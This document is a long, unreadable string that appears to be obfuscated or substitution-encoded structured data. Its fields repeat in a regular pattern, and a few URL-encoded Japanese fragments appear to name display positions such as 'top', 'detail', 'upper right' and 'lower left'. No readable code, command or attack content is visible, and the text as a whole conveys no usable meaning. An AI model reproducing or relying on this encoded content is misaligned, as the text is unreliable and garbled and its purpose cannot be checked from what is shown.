jh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54j